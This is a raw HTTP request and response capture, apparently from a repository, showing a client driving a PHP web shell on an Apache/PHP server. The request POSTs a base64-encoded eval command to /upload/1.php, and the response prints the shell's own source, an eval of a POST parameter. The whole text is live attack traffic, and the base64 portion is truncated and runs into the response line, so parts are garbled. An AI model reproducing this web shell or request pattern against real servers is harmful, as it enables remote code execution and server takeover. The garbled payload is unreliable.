 POST /upload/1.php HTTP/1.1
User-Agent: Java/1.8.0_151
Host: 192.168.43.83
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 369

aa=@eval.
(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc
=RDpcd2FtcDY0XHd3d1x1cGxvYWRcMS5waHA%3DHTTP/1.1 200 OK
Date: Fri, 08 Dec 2017 11:42:44 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 39
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8

->|<?php

@eval($_POST[aa]);

?>|<-